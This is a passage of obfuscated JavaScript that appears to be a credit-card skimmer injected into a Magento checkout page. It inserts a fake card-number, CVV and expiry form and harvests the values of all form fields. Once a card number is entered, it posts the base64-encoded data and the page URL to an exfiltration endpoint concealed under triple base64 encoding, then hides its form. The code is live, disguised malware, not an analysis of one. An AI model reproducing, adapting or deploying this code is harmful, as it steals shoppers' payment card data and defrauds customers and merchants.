db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return 